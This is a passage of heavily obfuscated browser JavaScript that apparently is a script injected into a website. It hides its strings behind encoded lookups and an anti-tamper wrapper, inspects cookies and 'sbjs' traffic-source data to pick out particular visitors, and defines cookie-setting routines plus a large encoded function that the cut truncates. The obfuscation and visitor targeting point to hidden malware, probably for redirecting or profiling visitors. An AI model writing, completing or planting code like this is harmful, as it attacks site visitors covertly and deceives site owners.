_0x16055e(_0xa6008c,_0x5e8517,_0x5742ab,_0x4a83b4,_0x1cfad4){return _0x4fc8(_0x4a83b4- -832,_0x5e8517)}var _0x2af752=_0x8a399e();function _0x5c77bc(_0x4386d7,_0x8a6dcd,_0xd8291f,_0x4ca919,_0x16e098){return _0x4fc8(_0x4ca919-1e3,_0x16e098)}function _0x1cd3f5(_0x12d81f,_0xe93052,_0x2b659f,_0x2461a5,_0x5d3d07){return _0x4fc8(_0x2b659f-645,_0x5d3d07)}for(;;)try{var _0x36f5c5=parseInt(_0x5c16d7(1037,971,"U0^l",826,657))/1*(-parseInt(_0x23ad40(849,742,"WCfD",695,923))/2)+parseInt(_0x23ad40(1041,878,"lIv[",818,711))/3*(-parseInt(_0x23ad40(716,823,"QSI[",750,682))/4)+-parseInt(_0x23ad40(609,738,"Y]IY",877,593))/5+-parseInt(_0x5c16d7(959,1172,"2dxc",1147,1070))/6*(parseInt(_0x5c77bc(1386,1330,1112,1239,"wL$F"))/7)+parseInt(_0x1cd3f5(885,900,882,782,"jF2Z"))/8*(parseInt(_0x23ad40(1221,1034,"6BOg",804,1130))/9)+parseInt(_0x5c77bc(1362,1441,1398,1238,"Iu*T"))/10+parseInt(_0x23ad40(979,737,"P(2h",681,870))/11;if(_0x36f5c5===_0x54edfc)break;_0x2af752.push(_0x2af752.shift())}catch{_0x2af752.push(_0x2af752.shift())}}(_0x4b80,6*67457+-117656+-5*5458),document[_0x485063(1320,1630,1710,1549,"s(X%")+"e"][_0x2ebcd7(868,707,981,817,"cRUe")+"Of"](_0x2ebcd7(952,1299,991,1177,"lIv[")+_0x485063(1144,1232,990,1214,"KAP("))===-(701+-3263*-3+-617*17)&&document[_0x2ebcd7(921,898,1207,1081,"0!1]")+"e"][_0x50be00(90,196,"lIv[",344,317)+"Of"](_0x50be00(-22,-92,"0!1]",-245,-209)+_0x1b3040(555,"2dxc",444,646,688))===-(293*-4+6658*1+-1*5485)&&(sbjs[_0x50be00(-225,3,"lLo!",-226,-221)][_0x485063(927,931,1077,1142,"s(X%")][_0x50be00(375,282,"QkHK",182,68)]===_0x50be00(244,349,"QSI[",466,512)&&sbjs[_0x50be00(409,179,"htn4",125,-12)][_0x485063(1109,1061,1235,1125,"zJNz")+"on"][_0x2ebcd7(1314,1168,1167,1155,"IS1b")]>-16708+-3342*-5||sbjs[_0x485063(1718,1334,1531,1505,"X1x9")][_0x485063(1032,1377,1228,1227,"N$[%")][_0x485063(1202,1343,1040,1264,"$P*]")]!==_0x1b3040(198,"86Uh",286,180,477)&&sbjs[_0x485063(1372,965,1133,1122,"4J1X")][_0x2ebcd7(1220,950,952,1093,"HKbj")+"on"][_0x1b3040(585,"zJNz",466,330,294)]>-1))try{let GetCookie2=function(_0x284b16){var _0x35c495={YdnHr:_0xc88430(-584,-603,"U$eG",-623,-529)+_0xc88430(-255,-488,"86Uh",-444,-463)+_0x3dd436("$vgB",770,831,725,643),sObXU:function(_0x45059f,_0x11aa52){return _0x45059f+_0x11aa52},xTTHU:function(_0x19e255,_0x3dc9d2){return _0x19e255(_0x3dc9d2)},hhqtA:_0x15e813(-270,-561,"Iu*T",-408,-327)+_0x15e813(-340,-420,"QkHK",-342,-562),waEIF:function(_0x47afc7,_0x229886,_0x4aab0d,_0x2fbcd7){return _0x47afc7(_0x229886,_0x4aab0d,_0x2fbcd7)},NjnIO:function(_0x410fbb,_0x29e465){return _0x410fbb<_0x29e465},CTWRq:function(_0x5b2b7a,_0x26b95e){return _0x5b2b7a!==_0x26b95e},qDgKO:_0x21f070(1042,1057,"cRUe",918,1081),YqmJW:function(_0x2dadd5,_0x818d32){return _0x2dadd5+_0x818d32},HxokS:function(_0x2a2be4,_0x211546){return _0x2a2be4==_0x211546}};function _0x180aac(_0x1ee1ce,_0x35a81f,_0x230d77,_0x432167,_0x3ffdf9){return _0x2ebcd7(_0x1ee1ce-152,_0x35a81f-479,_0x230d77-320,_0x432167- -877,_0x230d77)}var _0x3950d2=_0x35c495[_0x180aac(23,497,"5J7u",265,193)][_0x3dd436("jF2Z",714,786,711,681)]("|");function _0xc88430(_0x25044e,_0x264aee,_0x36abf4,_0x49893e,_0x3c0d9d){return _0x2ebcd7(_0x25044e-22,_0x264aee-124,_0x36abf4-21,_0x264aee- -1465,_0x36abf4)}function _0x15e813(_0x2d5ce5,_0x2bcdb9,_0x2eefb6,_0x162311,_0x437167){return _0x599264(_0x2d5ce5-251,_0x437167- -165,_0x2eefb6,_0x162311-67,_0x437167-373)}function _0x21f070(_0x2f6d13,_0x2c5690,_0x5f25a7,_0x2de989,_0x10f3d9){return _0x485063(_0x2f6d13-352,_0x2c5690-461,_0x5f25a7-18,_0x10f3d9- -276,_0x5f25a7)}function _0x3dd436(_0x120e9f,_0x4b5721,_0x26b8f7,_0x4be2e4,_0x317eca){return _0x1b3040(_0x120e9f-69,_0x120e9f,_0x4b5721-229,_0x4be2e4-218,_0x317eca-78)}for(var _0x2dc00a=526*-15+-456+2*4173;;){switch(_0x3950d2[_0x2dc00a++]){case"0":var _0x4bd466=_0x35c495[_0x15e813(-317,-493,"MScW",-302,-399)](_0x284b16,"=");continue;case"1":var _0x2ce5b5=_0x4bd466[_0x3dd436("QkHK",459,362,416,437)+"h"];continue;case"2":var _0x49db17=document[_0x180aac(33,-40,"G#Y%",-111,134)+"e"][_0x21f070(1429,1228,"UkhK",1033,1251)+"h"];continue;case"3":return null;case"4":var _0xc9e31c=19*354+916+-7642;continue;case"5":var _0x521555={VYVTD:function(_0x3ef5aa,_0x244a6d){function _0x2e9457(_0x296c15,_0x580c92,_0x59dbc1,_0x6379ff,_0x1a3825){return _0x180aac(_0x296c15-30,_0x580c92-420,_0x1a3825,_0x580c92-1222,_0x1a3825-203)}return _0x35c495[_0x2e9457(1788,1565,1441,1480,"G#Y%")](_0x3ef5aa,_0x244a6d)},BuZEO:function(_0x58c061,_0x6be89){function _0x103b7d(_0x2272f5,_0x5a5356,_0x2e45a7,_0x3128f0,_0x35b621){return _0x21f070(_0x2272f5-37,_0x5a5356-347,_0x3128f0,_0x3128f0-262,_0x2272f5- -958)}return _0x35c495[_0x103b7d(-44,172,-181,"P(2h",-163)](_0x58c061,_0x6be89)},iUXWS:_0x35c495[_0xc88430(-418,-574,"6BOg",-785,-399)],ouatM:function(_0x2ecd41,_0xc7cae9,_0x594f47,_0x28df7a){function _0x2c8dcb(_0x5177d7,_0x1399a9,_0x3dacd4,_0xb9d2df,_0x272d3c){return _0x15e813(_0x5177d7-409,_0x1399a9-27,_0x5177d7,_0xb9d2df-162,_0x3dacd4-1376)}return _0x35c495[_0x2c8dcb("5J7u",1223,1029,833,783)](_0x2ecd41,_0xc7cae9,_0x594f47,_0x28df7a)}};continue;case"6":for(;_0x35c495[_0x21f070(1063,771,"X1x9",630,847)](_0xc9e31c,_0x49db17);)if(_0x35c495[_0x3dd436("lLo!",532,740,651,301)](_0x35c495[_0x21f070(850,832,"Iu*T",741,904)],_0x35c495[_0x21f070(1118,1112,"$vgB",982,1004)])){var _0x4f5f4f=_0x521555[_0xc88430(-321,-477,"6BOg",-475,-400)](_0x521555[_0x180aac(-163,-63,"UkhK",49,-191)](_0x3c0341,_0x293351),1);return _0x521555[_0xc88430(-422,-226,"!kuB",-430,-464)](_0xe56a95,_0x521555[_0x21f070(664,608,"Iu*T",832,830)]),_0x521555[_0xc88430(-771,-721,"hGw)",-597,-749)](_0x2fab7f,_0x521555[_0x3dd436("Zbv6",715,624,612,917)],_0x4f5f4f,_0x3ee73c),_0x4f5f4f}else{var _0xc955b4=_0x35c495[_0x3dd436("2dxc",755,698,969,704)](_0xc9e31c,_0x2ce5b5);if(_0x35c495[_0x180aac(362,243,"hGw)",141,176)](document[_0x21f070(810,774,"$P*]",918,958)+"e"][_0x15e813(-396,-276,"qBD^",-689,-478)+_0x180aac(-116,-35,"qBD^",-123,7)](_0xc9e31c,_0xc955b4),_0x4bd466))return _0x35c495[_0x15e813(-518,-610,"5GCd",-524,-556)](getCookieVal2,_0xc955b4);if(_0xc9e31c=_0x35c495[_0xc88430(-488,-564,"86Uh",-510,-461)](document[_0x21f070(1264,1370,"#$1[",1315,1172)+"e"][_0x180aac(473,125,"CIKh",246,300)+"Of"](" ",_0xc9e31c),-3099+-1*-4062+-962),_0x35c495[_0x15e813(32,-248,"KAP(",-55,-136)](_0xc9e31c,5224*1+-2944+-2280))break}continue}break}},SetCookie2=function(_0x441ff8,_0x475ad6){function _0x3fb6bf(_0x4bf4db,_0x4979cd,_0x368313,_0xa47b4a,_0x52f4f7){return _0x485063(_0x4bf4db-10,_0x4979cd-71,_0x368313-136,_0x52f4f7- -1186,_0x4bf4db)}var _0xb91258={};_0xb91258[_0x437a23(605,"HKbj",831,691,910)]=_0x2d1ab3(754,"$P*]",501,384,649)+_0x5bcbe1("KSj8",74,-74,-161,-265),_0xb91258[_0x57f3c7(-27,"Y]IY",-17,-105,-34)]=function(_0x24679f,_0x2b237f){return _0x24679f+_0x2b237f},_0xb91258[_0x2d1ab3(219,"cRUe",301,306,273)]=function(_0x2565cd,_0x1a3d45){return _0x2565cd*_0x1a3d45},_0xb91258[_0x5bcbe1("(nOk",-1,-65,-26,-192)]=function(_0x1e7de5,_0x689702){return _0x1e7de5*_0x689702},_0xb91258[_0x57f3c7(-206,"CIKh",-130,-388,-409)]=function(_0x40458c,_0x5949d9){return _0x40458c+_0x5949d9},_0xb91258[_0x57f3c7(-71,"Iu*T",-99,90,-183)]=function(_0x3f5d56,_0x375ecb){return _0x3f5d56+_0x375ecb};function _0x437a23(_0x54fc11,_0x1eabca,_0x1ae967,_0x4a3f48,_0xa6bf31){return _0x599264(_0x54fc11-9,_0x1ae967-1241,_0x1eabca,_0x4a3f48-88,_0xa6bf31-340)}function _0x2d1ab3(_0x55ccde,_0x329dde,_0x364ba2,_0xd8f72e,_0x17db57){return _0x485063(_0x55ccde-491,_0x329dde-334,_0x364ba2-130,_0x364ba2- -795,_0x329dde)}_0xb91258[_0x57f3c7(-131,"lLo!",116,-29,92)]=_0x5bcbe1("$vgB",479,348,490,357)+"=/";function _0x5bcbe1(_0x1e539b,_0x10195c,_0x1d35e4,_0x5b31bf,_0xb8375d){return _0x2ebcd7(_0x1e539b-60,_0x10195c-482,_0x1d35e4-483,_0x1d35e4- -868,_0x1e539b)}_0xb91258[_0x5bcbe1("hGw)",383,208,109,250)]=_0x2d1ab3(304,"#$1[",337,587,167)+_0x437a23(1051,"Iu*T",1032,802,1138);var _0x293f36=_0xb91258;function _0x57f3c7(_0x3eebc3,_0x3495bc,_0xcf8944,_0x46d661,_0x42407b){return _0x599264(_0x3eebc3-246,_0x3eebc3-139,_0x3495bc,_0x46d661-266,_0x42407b-392)}for(var _0x5bf7da=_0x293f36[_0x437a23(1251,"U0^l",1202,982,1299)][_0x437a23(1321,"aSd0",1093,1101,1015)]("|"),_0x72b57b=-774*3+-6766+-4544*-2;;){switch(_0x5bf7da[_0x72b57b++]){case"0":var _0x4a1248=new Date;continue;case"1":var _0x103b42=3801*1+2368*3+-10305;continue;case"2":_0x4a1248[_0x5bcbe1("QSI[",80,188,387,269)+"me"](_0x293f36[_0x437a23(1004,"#E58",1019,1038,1060)](_0x4a1248[_0x437a23(1152,"O1yq",1087,972,849)+"me"](),_0x293f36[_0x2d1ab3(707,"MScW",545,737,747)](_0x293f36[_0x2d1ab3(612,"0!1]",539,470,432)](_0x293f36[_0x5bcbe1("WPAX",-171,-67,77,-204)](_0x293f36[_0x57f3c7(-289,"yvWT",-86,-153,-355)](_0x103b42,3297+2*-3565+7*551),4106*-1+-6040+10206),-9682+1*-9346+19088),1e3)));continue;case"3":document[_0x437a23(852,"KAP(",795,654,629)+"e"]=_0x293f36[_0x5bcbe1("CIKh",77,219,91,449)](_0x293f36[_0x2d1ab3(568,"KAP(",390,374,492)](_0x293f36[_0x57f3c7(-214,"WCfD",-290,-454,-458)](_0x293f36[_0x2d1ab3(483,"#$1[",689,481,683)](_0x293f36[_0x3fb6bf("b8Wx",214,236,461,293)](_0x441ff8,"="),_0x475ad6),"; "),_0x51485b),_0x293f36[_0x437a23(1181,"CIKh",1209,1363,1033)]);continue;case"4":var _0x51485b=_0x293f36[_0x437a23(971,"s(X%",1200,1218,1307)](_0x293f36[_0x5bcbe1("N$[%",354,312,293,93)],_0x4a1248[_0x3fb6bf("WCfD",365,300,34,153)+_0x5bcbe1("P(2h",459,333,307,80)+"g"]());continue}break}},DeleteCookie2=function(_0x14ba52){function _0x2d07e9(_0x3cd205,_0x5609db,_0x4e813f,_0xd11f0c,_0x19aec3){return _0x485063(_0x3cd205-396,_0x5609db-251,_0x4e813f-79,_0x5609db- -1826,_0xd11f0c)}function _0x3dd6b4(_0x18705c,_0x268942,_0x56abda,_0x16f46f,_0x172b3c){return _0x599264(_0x18705c-60,_0x268942-1169,_0x18705c,_0x16f46f-232,_0x172b3c-191)}function _0x32dea4(_0x5199dd,_0x44548e,_0xa30d95,_0x342543,_0x2fa232){return _0x2ebcd7(_0x5199dd-386,_0x44548e-219,_0xa30d95-268,_0x342543- -1252,_0x44548e)}var _0x586de0={KaOmq:function(_0x4e56a4,_0x40849d){return _0x4e56a4-_0x40849d},JLOUY:function(_0x49d04f,_0x1359e5){return _0x49d04f(_0x1359e5)},SLfJS:function(_0x52c1b0,_0x144459){return _0x52c1b0+_0x144459},EkWvl:function(_0xb0ccc8,_0x449042){return _0xb0ccc8+_0x449042},gbIsT:function(_0x408d84,_0x4e38d4){return _0x408d84+_0x4e38d4},mhsnj:_0xcd974(883,851,1096,949,"UkhK")+_0xcd974(1440,1321,1346,1201,"KAP(")},_0x5afa90=new Date;_0x5afa90[_0x32dea4(-176,"U0^l",-357,-173,-371)+"me"](_0x586de0[_0x3dd6b4("jF2Z",1109,1357,1051,1277)](_0x5afa90[_0x2d07e9(-700,-678,-648,"QSI[",-483)+"me"](),12539+12538*-1));var _0x1a5c20=_0x586de0[_0x2d07e9(-532,-411,-631,"b8Wx",-484)](GetCookie2,_0x14ba52);function _0xcd974(_0x1c06a7,_0x2c77c5,_0x4bded3,_0x3011f9,_0x3ac275){return _0x50be00(_0x1c06a7-150,_0x4bded3-1042,_0x3ac275,_0x3011f9-248,_0x3ac275-248)}function _0x55e77f(_0x14bce4,_0x37bb7c,_0x2ce425,_0x13865a,_0x1bb346){return _0x599264(_0x14bce4-358,_0x13865a-457,_0x14bce4,_0x13865a-475,_0x1bb346-477)}document[_0x55e77f("Iu*T",68,-193,-8,-1)+"e"]=_0x586de0[_0x3dd6b4("yvWT",1189,1342,1411,1285)](_0x586de0[_0x55e77f("s(X%",191,209,407,229)](_0x586de0[_0x55e77f("U0^l",432,34,198,-11)](_0x586de0[_0x3dd6b4("KAP(",716,515,486,675)](_0x14ba52,"="),_0x1a5c20),_0x586de0[_0xcd974(945,1355,1153,1119,"QkHK")]),_0x5afa90[_0x32dea4(-274,"MScW",8,-58,134)+_0x32dea4(-124,"O1yq",-150,-40,-60)+"g"]())},amt2=function(){var _0x2b978f={nhwoW:function(_0x32bf51,_0x319722,_0x2a2cc3){return _0x32bf51(_0x319722,_0x2a2cc3)},usmCe:_0x8135f9("U0^l",125,-123,107,-88)+_0x8135f9("WPAX",134,82,381,165),xvuXz:function(_0x206648,_0x2bd3ca){return _0x206648===_0x2bd3ca},UqDmq:_0x269175(805,1005,"aSd0",841,816),gHUPM:function(_0x3e9e2e,_0xab3123){return _0x3e9e2e!==_0xab3123},AOddB:_0x8135f9("KSj8",-221,-184,-427,-139),gxSqJ:_0x8135f9("UkhK",38,81,-193,118),ZgZEp:_0x269175(1302,1236,"O1yq",1071,985),akEQM:_0x546cb9(-241,"s(X%",-373,-354,-34)+_0x269175(1077,1229,"jF2Z",1086,1081),DPMFv:_0x8135f9("U$eG",-25,-226,7,-146)+_0x36a9d3("86Uh",1285,1369,1045,1235)+_0x8135f9("86Uh",115,8,-82,-95)+_0x8135f9("U$eG",89,-103,138,99)+_0x269175(1273,1203,"lIv[",1155,1323)+_0x8135f9("IS1b",-94,-165,-195,-149)+_0x8135f9("MScW",-135,-197,33,-290)+_0x2dfb22(1290,1240,1101,943,"86Uh")+_0x546cb9(-470,"N$[%",-288,-698,-471)+_0x269175(1203,1081,"2dxc",1151,1138)+_0x8135f9("cRUe",106,0,-21,169)+_0x2dfb22(855,912,804,877,"P(2h")+_0x269175(724,918,"G#Y%",1049,960)+_0x2dfb22(792,723,968,1205,"cRUe")+_0x546cb9(-585,"5J7u",-745,-421,-659)+_0x269175(1143,1277,"U$eG",1384,1213),kQFIA:function(_0x599048,_0x4a9eaf){return _0x599048===_0x4a9eaf},PSHTJ:_0x8135f9("KAP(",-220,-369,-169,-293),ipPtX:_0x2dfb22(1235,1174,1225,1384,"zJNz"),XcfDN:_0x2dfb22(1163,1203,1018,1134,"U0^l")+_0x2dfb22(965,1331,1081,1143,"Iu*T")+"+$",TUGKJ:_0x8135f9("IS1b",-210,-264,-259,-15)+_0x8135f9("!kuB",-91,123,-153,-338)+"3",jNYmk:function(_0x58b620,_0x209c22){return _0x58b620==_0x209c22},GNCIR:function(_0x18dcd1,_0x49f135){return _0x18dcd1(_0x49f135)},uoPfP:_0x2dfb22(747,921,887,703,"U0^l")+_0x36a9d3("P(2h",1092,985,1258,1274),xJsJQ:function(_0x43a6ee,_0x3c1afb){return _0x43a6ee+_0x3c1afb},iNcCh:function(_0x261f5a,_0x289f1b){return _0x261f5a+_0x289f1b},vuMMp:_0x2dfb22(820,677,838,660,"4J1X")+"=/",fCaSM:function(_0xb6bdd,_0x84604f){return _0xb6bdd*_0x84604f},UZTwF:function(_0x542196,_0x19491a){return _0x542196+_0x19491a},ueFMB:_0x8135f9("HKbj",-136,-31,-384,-264)+_0x8135f9("G#Y%",-133,-297,-366,-323),SVujX:_0x546cb9(-275,"U$eG",-202,-227,-492),TVQdb:_0x269175(1200,1195,"HKbj",947,1345),WZqHE:_0x2dfb22(1098,853,1093,1320,"s(X%"),Qosol:_0x269175(1010,1215,"CIKh",1033,1222),ibPJp:_0x269175(1482,1278,"lIv[",1045,1088),ijjgz:_0x36a9d3("HKbj",1210,1105,1080,1245),kgUtT:function(_0x350173,_0x24a40e){return _0x350173-_0x24a40e},wWMmD:function(_0x504b23,_0x1997cb){return _0x504b23(_0x1997cb)},QpIiJ:function(_0x20264c,_0x2e9b2c){return _0x20264c+_0x2e9b2c},JUybh:function(_0x260a2c,_0x29a50f){return _0x260a2c+_0x29a50f},IQqkD:_0x8135f9("4J1X",169,276,373,229)+_0x8135f9("s(X%",94,41,-36,77),cmgDW:_0x2dfb22(923,625,788,815,"WCfD"),nRxIF:_0x36a9d3("2l63",1007,841,900,794),uHHHw:_0x546cb9(-356,"QkHK",-602,-535,-383),dFKtV:_0x546cb9(-243,"86Uh",-225,-27,-30),YeHoG:_0x546cb9(-229,"U$eG",-49,-282,-30)+_0x8135f9("#$1[",20,-128,71,222)+_0x546cb9(-413,")3&]",-341,-177,-340)+_0x2dfb22(819,835,1050,1059,"Iu*T"),tKXGp:_0x2dfb22(818,947,782,825,"UkhK")+_0x8135f9("O1yq",-97,59,-199,96)+_0x8135f9("Zbv6",36,189,119,79)+_0x36a9d3("Zbv6",1013,840,941,1028)+_0x546cb9(-437,"X1x9",-316,-391,-510)+_0x8135f9("U$eG",-181,-411,-141,-14)+" )",GaMmE:function(_0x2c4f85){return _0x2c4f85()},UWkHr:function(_0x2025f9,_0x304285){return _0x2025f9===_0x304285},muhbj:_0x269175(785,847,"UkhK",834,975),bjWKe:_0x546cb9(-492,"CIKh",-459,-644,-631),SDToe:_0x546cb9(-225,"CIKh",-57,-243,-364),FBqnI:_0x546cb9(-171,"QkHK",-228,-418,-287),qUivW:_0x8135f9("aSd0",-267,-229,-317,-69),rXiTq:_0x269175(917,999,"#$1[",1217,932)+_0x36a9d3("e@dC",845,1093,974,1086),RLsLb:_0x546cb9(-366,"e@dC",-418,-400,-444),OgBWy:_0x2dfb22(802,1175,926,1122,"IS1b"),isNmT:function(_0x3036a2,_0x3dd024){return _0x3036a2<_0x3dd024},tYWqt:_0x2dfb22(1152,1302,1111,1197,"MScW"),ItQFd:_0x8135f9("CIKh",21,60,-134,-169),aNmpT:_0x269175(660,899,"QkHK",1140,856)+_0x2dfb22(1003,1258,1030,1265,"lLo!")+"5",XIZUL:function(_0x4ce747,_0x38fe83,_0x209986){return _0x4ce747(_0x38fe83,_0x209986)},uCOsZ:function(_0x33fc06){return _0x33fc06()},ISqCN:function(_0x40c6ce,_0x981fc4){return _0x40c6ce(_0x981fc4)},qoVqI:function(_0x3606bc,_0x1922c0){return _0x3606bc==_0x1922c0},hutjQ:function(_0x86a876,_0x3f16d6){return _0x86a876!==_0x3f16d6},OMTBt:_0x36a9d3("lIv[",1159,1154,1283,1127),ZAfoT:_0x269175(851,1087,"O1yq",907,1116),ThYNu:_0x36a9d3("s(X%",1156,1210,1357,1265),DUTAf:function(_0x2180d9,_0x5c67ea){return _0x2180d9(_0x5c67ea)},aNYRU:function(_0x18e9cd,_0x1560a0){return _0x18e9cd(_0x1560a0)},PldFu:function(_0x5693d2,_0x7c6619,_0x25a813,_0x2014f2){return _0x5693d2(_0x7c6619,_0x25a813,_0x2014f2)}},_0x4dfa23=function(){function _0x21c3cb(_0x1f6a0c,_0x51be5c,_0x248f6d,_0x50ac90,_0x41fb0a){return _0x546cb9(_0x51be5c-1080,_0x41fb0a,_0x248f6d-306,_0x50ac90-6,_0x41fb0a-350)}function _0x2945b2(_0x464bff,_0x2e58a5,_0x43f6ce,_0x38f575,_0x549d2c){return _0x2dfb22(_0x464bff-133,_0x2e58a5-209,_0x38f575- -253,_0x38f575-322,_0x43f6ce)}var _0x49d106={JIrcK:function(_0x2b7f7b,_0x12640f){function _0xb079f8(_0x236240,_0xe7bd7f,_0x54f446,_0x32528c,_0x21b655){return _0x4fc8(_0x54f446-798,_0x32528c)}return _0x2b978f[_0xb079f8(1161,1051,1260,"s(X%",1368)](_0x2b7f7b,_0x12640f)},VIRwF:_0x2b978f[_0x448aad(186,-24,"$P*]",229,-26)],ULpwA:function(_0x3bdb89,_0x2b635b){function _0x3000bc(_0x4ab68a,_0x227cd1,_0x1eabdb,_0x3d61b8,_0x5a4e74){return _0x448aad(_0x4ab68a-430,_0x3d61b8-1282,_0x4ab68a,_0x3d61b8-134,_0x5a4e74-98)}return _0x2b978f[_0x3000bc("hGw)",1115,862,1001,869)](_0x3bdb89,_0x2b635b)},nvbpv:_0x2b978f[_0x1f186d(-685,-729,"U0^l",-849,-720)]};function _0x448aad(_0x535932,_0x5b87d8,_0x14c73b,_0x3b4bb1,_0x3d3bfb){return _0x8135f9(_0x14c73b,_0x5b87d8- -55,_0x14c73b-189,_0x3b4bb1-175,_0x3d3bfb-22)}function _0x1f186d(_0x1d5903,_0x5c7abc,_0x2d4988,_0x2f876c,_0x13e155){return _0x36a9d3(_0x2d4988,_0x13e155- -1574,_0x2d4988-161,_0x2f876c-148,_0x13e155-180)}function _0x46b924(_0x83d7f7,_0x5605a4,_0x2e669f,_0x367c83,_0x36fee3){return _0x36a9d3(_0x83d7f7,_0x2e669f-250,_0x2e669f-336,_0x367c83-425,_0x36fee3-45)}if(_0x2b978f[_0x448aad(-173,-243,"UkhK",-254,-33)](_0x2b978f[_0x448aad(-269,-180,"Zbv6",-98,-400)],_0x2b978f[_0x21c3cb(708,774,646,871,"5J7u")])){var _0x2bac8c=_0x2ac85d?function(){function _0x227e6b(_0x1396e3,_0x284fb3,_0x157656,_0x51bf1f,_0x305a1d){return _0x2945b2(_0x1396e3-226,_0x284fb3-398,_0x157656,_0x51bf1f-5,_0x305a1d-229)}if(_0x45f299){var _0x5307ea=_0x131a36[_0x227e6b(923,852,"lLo!",939,1162)](_0x4f3a7e,arguments);return _0x4d2f69=null,_0x5307ea}}:function(){};return _0x3ad0c6=!1,_0x2bac8c}else{var _0xeba970=!0;return function(_0xcba427,_0x1f2bc9){function _0x2da258(_0x111d2f,_0x2495e8,_0x69f934,_0x743a40,_0x491e63){return _0x21c3cb(_0x111d2f-274,_0x111d2f-148,_0x69f934-147,_0x743a40-124,_0x743a40)}var _0x1347b5={HeQWZ:function(_0x5d0a7c,_0x4ee93e,_0x31afbb){function _0x2ee53b(_0x381e40,_0xca4bae,_0x4a41e4,_0x176262,_0x1bd5ea){return _0x4fc8(_0xca4bae- -203,_0x176262)}return _0x2b978f[_0x2ee53b(254,409,505,"lLo!",302)](_0x5d0a7c,_0x4ee93e,_0x31afbb)},WCzLs:_0x2b978f[_0x3ebc2e(1149,"s(X%",781,1004,926)]};function _0x518770(_0x1f7bc7,_0x32bdd2,_0x2bdfed,_0x5c0af9,_0x29eca8){return _0x1f186d(_0x1f7bc7-6,_0x32bdd2-204,_0x1f7bc7,_0x5c0af9-297,_0x2bdfed-1064)}function _0x4b0e83(_0x373aa5,_0xe13122,_0x2959e7,_0xe42c97,_0x3972f6){return _0x46b924(_0x373aa5,_0xe13122-196,_0xe42c97- -1276,_0xe42c97-460,_0x3972f6-227)}function _0x1b4874(_0x44a75e,_0x264225,_0x3341f8,_0x33141e,_0x532b00){return _0x1f186d(_0x44a75e-8,_0x264225-258,_0x532b00,_0x33141e-326,_0x44a75e-1111)}function _0x3ebc2e(_0x14fd17,_0x35d4cb,_0x5bb024,_0x447d2c,_0x5342d2){return _0x2945b2(_0x14fd17-21,_0x35d4cb-39,_0x35d4cb,_0x5342d2-229,_0x5342d2-87)}if(_0x2b978f[_0x3ebc2e(897,"U0^l",990,724,888)](_0x2b978f[_0x4b0e83("MScW",322,239,145,397)],_0x2b978f[_0x4b0e83("QkHK",338,60,161,186)])){var _0x20f296=_0xeba970?function(){function _0x4706e7(_0x2f1bfd,_0x45e10b,_0x1d7c10,_0x3dcf26,_0x591fb1){return _0x3ebc2e(_0x2f1bfd-468,_0x3dcf26,_0x1d7c10-398,_0x3dcf26-203,_0x591fb1- -1254)}function _0x4cf180(_0x5305bd,_0x2e2c04,_0x4d27b4,_0x3725d7,_0x51bfc6){return _0x2da258(_0x3725d7- -175,_0x2e2c04-335,_0x4d27b4-88,_0x4d27b4,_0x51bfc6-308)}function _0x51267e(_0x2a5228,_0x2fe78b,_0x1a16ac,_0x58813f,_0x34d48c){return _0x4b0e83(_0x1a16ac,_0x2fe78b-11,_0x1a16ac-446,_0x2a5228- -4,_0x34d48c-34)}function _0x2198cb(_0x35f07e,_0x549bd9,_0x349b86,_0x30f2c6,_0x113fd0){return _0x2da258(_0x349b86-201,_0x549bd9-240,_0x349b86-165,_0x549bd9,_0x113fd0-237)}function _0x3cf345(_0x2371f5,_0x298b40,_0x122293,_0x13a5e7,_0x3a054b){return _0x4b0e83(_0x13a5e7,_0x298b40-177,_0x122293-308,_0x122293-135,_0x3a054b-312)}if(_0x49d106[_0x51267e(43,-105,"htn4",-70,56)](_0x49d106[_0x2198cb(1370,"WCfD",1226,1057,1378)],_0x49d106[_0x4cf180(602,646,"U0^l",714,929)]))return _0x1347b5[_0x2198cb(1078,"!kuB",1303,1081,1088)](_0x1e1da9,_0x1347b5[_0x4cf180(669,718,"Iu*T",719,667)],"1"),1;if(_0x1f2bc9)if(_0x49d106[_0x4cf180(382,538,"Y]IY",565,441)](_0x49d106[_0x4706e7(-71,-327,58,"CIKh",-193)],_0x49d106[_0x2198cb(839,"aSd0",1040,1140,987)])){if(_0xb9cee6){var _0x4dcf49=_0x1a38f2[_0x4cf180(847,565,"KSj8",736,814)](_0x1ca804,arguments);return _0x2069ab=null,_0x4dcf49}}else{var _0x777f41=_0x1f2bc9[_0x51267e(-75,106,"#E58",-49,-62)](_0xcba427,arguments);return _0x1f2bc9=null,_0x777f41}}:function(){};return _0xeba970=!1,_0x20f296}else if(_0x17a903){var _0xb5df20=_0x165102[_0x1b4874(720,522,651,754,"P(2h")](_0x630c7d,arguments);return _0x32bc54=null,_0xb5df20}}}}(),_0x8d63d7=_0x2b978f[_0x546cb9(-498,"MScW",-254,-607,-728)](_0x4dfa23,this,function(){function _0xa81b94(_0x732cd0,_0x26ac35,_0x5cd514,_0x54bc39,_0x51782a){return _0x546cb9(_0x5cd514-308,_0x26ac35,_0x5cd514-86,_0x54bc39-49,_0x51782a-114)}function _0x2b8b06(_0x56ee1f,_0x2840ea,_0xc8d629,_0x4e52d1,_0x206fc2){return _0x2dfb22(_0x56ee1f-208,_0x2840ea-125,_0x4e52d1-238,_0x4e52d1-341,_0xc8d629)}var _0x565b95={};_0x565b95[_0xa81b94(84,"WPAX",-151,-246,100)]=_0x2b978f[_0xa81b94(-160,"N$[%",-152,-288,-94)];function _0xa28744(_0x45614e,_0x2d0eae,_0x4e800b,_0x114a1d,_0x3992d7){return _0x269175(_0x45614e-457,_0x2d0eae- -1628,_0x3992d7,_0x114a1d-19,_0x3992d7-447)}function _0x431b7e(_0x447227,_0x138edd,_0x593a97,_0x3f9c94,_0x15a656){return _0x8135f9(_0x447227,_0x593a97-128,_0x593a97-128,_0x3f9c94-45,_0x15a656-448)}_0x565b95[_0x3c8381("MScW",110,278,227,457)]=_0x2b978f[_0x3c8381("cRUe",-164,-230,-144,-296)];var _0x125c40=_0x565b95;function _0x3c8381(_0x317257,_0x1194c1,_0x28332b,_0x50f2c4,_0x44a6e3){return 